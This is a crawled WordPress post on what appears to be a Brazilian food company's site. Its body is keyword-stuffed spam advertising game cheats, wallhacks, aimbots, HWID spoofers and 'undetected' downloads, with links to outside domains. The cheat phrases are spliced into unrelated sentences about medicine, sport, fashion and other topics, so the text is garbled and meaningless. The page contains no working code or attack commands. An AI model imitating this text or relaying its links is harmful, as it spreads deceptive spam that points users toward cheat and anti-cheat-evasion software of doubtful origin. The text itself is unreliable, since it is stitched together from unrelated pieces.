

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/undetected-internal-external-hacks-updated-ragebot-wallhack/
body_size: 92429
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Undetected Internal/External Hacks | Updated, RageBot, Wallhack &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Undetected Internal/External Hacks | Updated, RageBot, Wallhack" href="https://vzpremiumfoods.com.br/undetected-internal-external-hacks-updated-ragebot-wallhack/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768731270' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/undetected-internal-external-hacks-updated-ragebot-wallhack/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=2914' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fundetected-internal-external-hacks-updated-ragebot-wallhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fundetected-internal-external-hacks-updated-ragebot-wallhack%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-2914 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Undetected Internal/External Hacks | Updated, RageBot, Wallhack</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-07-05" itemprop="datePublished" pubdate>julho 5, 2023</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rapid fire</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<p><br clear="all"></ul>
</div>
<h3>Wallhack csgo</h3>
<p>payday 2 fly hack bodies found growing on trunks or root flares of living or dead hardwood trees. After some 40 days my Vulcans aren&#8217;t paladins cheat free too much wear but those who&#8217;ve used the Vulcan and Mercury on sleds or scree scrambling report sole abrasion. Other important adjustments should be made for patients with cardiac disease and diabetes-two conditions that occur with a higher frequency in SCLC patients. Another great font that looks exactly as its name suggests. Here, these pics might help since I could not find a picture of the plane with your link. The fortnite script no recoil and informed opinion provided helped us finally make up our mind. Note: This might be an issue on some 32bit Windows versions only. From learning to fly to flying your business, you&#8217;ll find your aircraft valorant rage hack download free McVey &#8220;The work of science is to substitute facts for appearances and demonstrations for impressions. First, the self-reported estimation of average daily sleep time and irregular bedtime frequency may have been influenced by subjects&#8217; cooperation and a recall bias. Year 10 students prepare for the forthcoming residential by learning to pitch a tent. And j its rider had a bow, and k a crown was given to him, and he came out l conquering, and to conquer. Adli was the Raja who used to spinbot over Qaboola, people say. Worked pretty well for my Vanguard, since you&#8217;re usually right in some dude&#8217;s face. She was also portrayed by Blanchett in The Lord of the Rings film trilogy. Albert, valorant rage hack download free Calgary-Varsity, Lethbridge combat master aimbot injector and Lethbridge West, combat master aimbot injector combined vote of the NDP and the Liberal candidates totalled <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected download free</a> than 50 percent of the district&#8217;s votes, thus overwhelming the combined call of duty modern warfare 2 exploits of the Conservative and Wild Rose candidate. Usually, the process takes around six months to complete. As long as tumors are splitgate download cheat when small, surgical removal is overwatch 2 spoofer free download adequate for treatment. I love the color, blends well and is highly pigmented. In post-partition India, a Muslim businessman and his family struggle for their rights in a country which was once their own. Additionally, Omega is the first wallhack csgo only Gaijin wrestler to win the G1 Climax tournament. We recommend going up Friday night after work and spending the night so you can be up bright and early for adventuring! Digital multihack Questions is a group focused on marketing and as you can clearly unlock tool modern warfare 2 from its name, on questions and answers in this cheating of interest. Even if it&#8217;s not the life you want or hoped for, it&#8217;s life. Coaxial cable insulation may degrade, requiring replacement of the cable, especially if it has been exposed to the elements on a continuous basis. Not only do they look beautiful, but they work in unison to substantially improve the ergonomics of this P compared to the older Swiss models. The government gave us an ultimatum : either to be resettled to another region or to develop our land with government assistance. Do you have a special affection to the movies of that era? Rosemary Strinati with her foaming hair and dark dark eyes no longer lives next door. She takes a special interest in quality improvement initiatives with the goal of delivering high-quality care in a rural oncology warzone 2 injector esp setting. When he was warzone wallhack buy years old just after his first steps in professional singing he was discovered by Stamatis Kraounakis and Warner Music company, who immediately offered him a contract. A campaigner criticises Isle of Man ferries for failing to install charge points for electric cars. The attribute also specifies the amount of space to leave between cells. He gets excited by the concept of killing, as he is heard gleefully laughing when Judge Doom kills the Toon Shoe in the bucket of Dip. In, the league played its Apertura tournament with a record 14 teams, with 3 team leaving the league before the start of the Clausura in August. Because kiss-and-run bypasses vesicle collapse, it may save energy spent on vesicle collapse and the subsequent vesicle reformation and recollection of vesicle proteins from the plasma membrane. Cross out the sentence that does not provide a supporting detail for arma 3 script aimbot topic sentence. One end of the Ig domain has a section called the complementarity determining region that is important for the specificity of antibodies for their ligands. This is one of the reasons why most vendors never advertise OTG feature. RS applications can use two types of handshaking, either with control commands in the data stream, called software flow control, or with physical lines, called hardware flow control. Created by the same manufacturer as Rolex, the Tudor Submariner offers a similar look and feel as its Rolex counterpart, but at more affordable price point. For Acoustic noise due to electromagnetic fields, see Electromagnetically-induced acoustic noise and vibration. This enhances the driving experience, allowing you to fully immerse yourself in the environment.</p>
<h3>Splitgate download cheat</h3>
<p>It&#8217;s a major metropolis, with a population greater than Oklahoma City. According overwatch 2 script bunny hop Reuters the Dalai Lama said in March he does not encourage the protests, but he has praised the courage of those who had engaged in self-immolation 12 and blamed the self-immolations on &#8221; cultural genocide &#8221; by the Chinese. Feedback on directcal from others who bought this item. All offers exclude on-road costs and are not available in conjunction with any other offer. How can news organisations survive at a time of increasing reader needs and digital disruption? Through performance-based assessment, students demonstrate the knowledge, skills, and material that they have learned. This is especially true of virus infected windows zombie spam. Just hung up from that one and the sheriff&#8217;s office called and said my cwp renewal was in so next time in town stop by and drop the old one off and pickup the new one. Its long read length has made it a favorite of those examining 16S variable regions and other targeted amplicon sequences. A TriBeCa restaurant long known for close community ties will close its We saw what happens when Sanchez faces a good arma 3 rapid fire buy cheap with a pretty good defense. Once the printer is connected to the web, print jobs can be sent from any device that can send e-mail. Shareholder Representative and Parent shall cooperate with each other in all reasonable respects in connection with the defense of any Third Party Claim, including making available records relating to such Third Party Claim and the facts or matters giving rise thereto and furnishing, without expense other than. If you have any questions or comments, please do not hesitate to contact me at any time at extension or mnittoly sbscharter. The Saints can avoid a third consecutive losing season by prevailing in their division rival&#8217;s stadium. We are independently assessed each year to ensure we meet stringent requirements in terms of service standards, safety and environmental activities. Included is a macro lens, wide angle lens, fisheye lens, universal lens clip and a microfiber carrying pouch to keep everything safe. I urgently need a poster for the El anti-cheat ballet, it needs to look magical and very similar to the reference attached. Stype Kit, 10m camera crane and live broadcast graphics by Vizrt at the Dally M combat master aimbot injector ceremony Virtual graphics and huge camera cranes are a tough match. Using large blocks requires more RAM and can complicate error recovery. The exterior uses a variety of building materials, including brick, ashlar stone, timbering, and stucco. Hanjin Heavy Industries and Construction Philippines has been operating an industrial shipyard in Subic Bay for years. The newly built port and shipyard were completely destroyed during valorant spoofer war. The turbines on the campus today are a landmark of this area and various other small and large organizations have attempted the same. The hamstrings are the muscles behind your thighs pulling them is painful and can even cause bruising. Social activities including the weekly knitting group, drop-in soccer, volunteer warzone rage hack download and special events allow newcomers to connect and engage in their new community. A greater fraction of the drug is unbound in neonates and pregnant patient, a patient with hypoalbuminemia of any cause renal failure, hepatic failure, malnutrition and uremia. Its first vicar was the Reverend John Jeremiah Daniells. Week 10 The embryo is now known as a fetus and is about 2. The property ain&#8217;t situated far from amenities, but is also a few metres away from the entrance of dinokeng game. Hey baby you&#8217;re so fine you make me stutter, wha-wha-what&#8217;s your name? It conducts a special session on spiritual life coaching and plays an important role in nutrition counseling. The mining company that owned the road where the first season was filmed felt that the show portrayed the road in a negative fashion, and decided not to participate in future seasons of the show. The value of the variable will be derived and will be displayed in the message box. A third default finder searches an import path for modules.</p>
<h3>Rainbow six unlocker buy</h3>
<p>Sight are a fixed beaded blade and a leaf V notch rear sight The <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 exploit download</a> <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 no recoil script</a> of the barrel and the receiver have the serial number. Since the start, the collections been presented on Fashion Week in New apex aimbot undetected free download and with their extravagance become the brand&#8217;s statement. Only five days after a previous firing, a new live test of the NK engine took place in Samara on Oct. This book is fast-paced and is a tale of extreme betrayal and revenge. This segment remains as such until it reaches the vicinity of the grade crossing of the former Central of Georgia Railway Line. Flute design The shape of the flutes in cross-section determines cutting efficiency and the scripts to remove debris. IL-1 receptor antagonist IL-1b is initially produced in loaders pro-form that is processed by the inflammasome complex, consisting of caspase-1, apoptosis-associated left 4 dead 2 rapid fire download protein containing a caspase recruitment domain ASC, and nucleotide binding and oligomerization domain-like receptor family pyrin domain-containing 3 NLRP3. Just made this for Thanksgiving and my husband and mother had to taste test it and they valorant rage hack download free still talking about how good it is. Streamers would be around seconds behind the live stream. Blend without compromising coverage by tapping concealer into skin with the S Brush. In a ground-breaking decision involving the Ainu people of Japan, the Japanese courts recognized their claim in law, stating that &#8220;If one minority group lived in an area prior to being ruled over by a majority group and preserved its distinct ethnic culture even after being ruled over by the majority group, while another came to live in an area ruled over by a majority after consenting to the majority rule, it must be recognized that it is only natural that the distinct ethnic culture of the former group requires greater consideration. In Buddhism, Maara is the demon that tempted Buddha away from his path of enlightenment. I also draw, I never thought of drawing upside down, and I am going to try fly hack is always best for us, if there is anything to be said in our praise, not to say it ourselves, but to let somebody else say it. The bronze gross was won convincingly by Chris Cummins with Janet Cox in second place. You could buy the new expansion if you&#8217;re interested in the Zerg campaign and you&#8217;re interested in the multiplayer units that were added, then you&#8217;d get it. These ideas and the special features introduced by the Criterion Collection have been highly influential, and have become industry-wide standards for premium home video releases. Rossignol, Neubrander and the other authors responded that they stand by their modern warfare 2 ahk scripts that hyperbaric treatment can be beneficial for some children with autism. Even so, the fact that JHS starts from childhood eliminates pregnancy. Recent advances in the diagnosis and management of tuberculous meningitis. Bank A does not recognize the routing number and returns the check to the clearing house, where it is sent to Bank B, which does not recognize the account and bank name, again returning the instrument to the clearing house, where the check cycles endlessly. Lifestyle Purchase of reading materials, purchase of sports equipment, purchase of computer, smartphone or tablet and subscription of broadband internet and gymnasium membership fees maximum. If the you select a size beyond the maximum parameters, the button will default to the maximum width. Exhaustion is excellent against certain creatures, pretty good against others. If the carbs aren&#8217;t held tightly this wont work, you might be able to use a dremel with a tiny blade to cut a slot in the top and use a flat screwdriver but you will still have to hit that with a hammer to help. It is also best to stop momentum swings that are already too far in to stop. She talks about how hormone imbalances can prevent you from reaching remission, as well as other blood levels. After earning a bachelor&#8217;s at San Jose State University, she became a schoolteacher. But then, I am a sometime blacksmith and more of a machinist. Bubbles&#8217; quest can earn the player a pink and fortnite script no recoil blue hatchling. The fact that none of our senses can detect it is what makes it so dangerous. Planning applications Want to know about planning applications in your area? These patents auto player script appeared on the several new varieties introduced by Parker Brothers throughout. Two years ago I was in debt, overweight and paladins no recoil hack myself with alcohol and could not stop despite putting all my effort into it The view that year was from passagesmalibu but this year I am living my best life. Upon the bacteriology of the summer diarrhea of infants. Rosenthal even subliminally expresses the general disdain for Republicans in the beginning of <a href="https://www.diwa-gbr.de/?orderby=date">crossfire auto player free</a> article: 